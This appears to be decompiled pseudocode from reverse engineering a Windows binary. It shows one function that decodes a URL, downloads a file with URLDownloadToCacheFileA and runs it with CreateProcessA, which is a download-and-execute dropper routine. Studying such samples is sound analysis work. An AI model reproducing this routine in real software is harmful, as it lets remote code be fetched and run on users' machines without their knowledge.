 1 char __cdecl sub_401565(char *Str)
2 {
3   struct _STARTUPINFOA StartupInfo; // [esp+0h] [ebp-458h] BYREF
4   CHAR ApplicationName[512]; // [esp+48h] [ebp-410h] BYREF
5   CHAR v5[512]; // [esp+248h] [ebp-210h] BYREF
6   struct _PROCESS_INFORMATION ProcessInformation; // [esp+448h] [ebp-10h] BYREF
7
8   if ( sub_401147((int)v5, Str) )
9   {
10     if ( URLDownloadToCacheFileA(0, v5, ApplicationName, 0x200u, 0, 0) )
11       return 0;
12     memset(&StartupInfo, 0, sizeof(StartupInfo));
13     StartupInfo.cb = 68;
14     memset(&ProcessInformation, 0, sizeof(ProcessInformation));
15     CreateProcessA(ApplicationName, 0, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);
16   }
17   return 0;
18 }